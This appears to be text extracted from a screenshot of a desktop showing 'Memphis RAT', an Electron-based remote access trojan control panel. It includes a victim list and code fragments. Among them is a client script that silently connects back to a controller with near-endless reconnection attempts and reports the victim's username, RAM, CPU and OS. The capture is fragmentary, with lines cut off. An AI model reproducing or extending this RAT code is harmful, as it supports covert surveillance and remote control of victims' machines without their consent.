 Cloud
Memphis
Build
Refresh clients
About
IP Address Tag User@PC RAM CPU Socket ID OS
::ffff:127.0.0.1 DEFAULT Administrator 12 Intel(R) Core(TM) i5-1035G1 CPU @ 1.00GHz wcgz1aUi65jaBv1nAAAD Windows_NT
< 1 >
ファンタジア文庫
app [Administrator]
EXPLORER
MenuBar.js
App.js
ClientsModal.js
electron.js
APP
node_modules
public
electron.js
favicon.ico
index.html
logo192.png
logo512.png
manifest.json
robots.txt
src
.gitignore
package-lock.json
package.json
yarn.lock
OUTLINE
TIMELINE
40 io.emit('request_data');
41 });
42
43 function createWindow() {
44 mainWindow = new BrowserWindow({
45 resizable: true,
46 height: 300,
47 width: 650,
48 webPreferences: {
49 nodeIntegration: true,
50 enableRemoteModule: true,
51 contextIsolation: false,
52 },
53 title: 'Memphis RAT | Tegal 1337 ',
54 });
55
56 mainWindow.setMenu(null);
57
58 if (app.isPackaged) {
59 mainWindow.loadFile(path.join(__dirname, '../build/index.h
60 } else {
61 mainWindow.loadURL('http://localhost:3000');
0 0 14 mins Ln 53, Col 37 Spaces: 2 UTF-8 LF {} JavaScript Prettier
client [Administrator]
client.js
1 const io = require('socket.io-client');
2 const socket = io.connect('http://localhost:3001', {
3 reconnection: true,
4 reconnectionDelay: 1000,
5 reconnectionDelayMax: 5000,
6 reconnectionAttempts: 99999,
7 });
8 const os = require('os');
9 const tag = 'DEFAULT';
10
11 const clientData = {
12 tag: tag,
13 username: process.env.USERNAME,
14 ram: Math.ceil(os.totalmem() / Math.pow(1024, 3)),
15 cpu: os.cpus()[0].model,
16 os: process.env.OS,
17 };
18
19 socket.on('connect', () => {
20 socket.emit('client_join', clientData);
21 });
0 0 14 mins UTF-8 LF {} JavaScript Prettier
Administrator: C:\Windows\Sy...
Microsoft Windows [Version 10.0.22000.38
(c) Microsoft Corporation. All rights re
C:\Users\Administrator\Desktop\Memphis\c
^C
C:\Users\Administrator\Desktop\Memphis\c
99+
U: 0.00 kbit/s
D: 0.00 kbit/s
12:30 PM
9/24/2022
24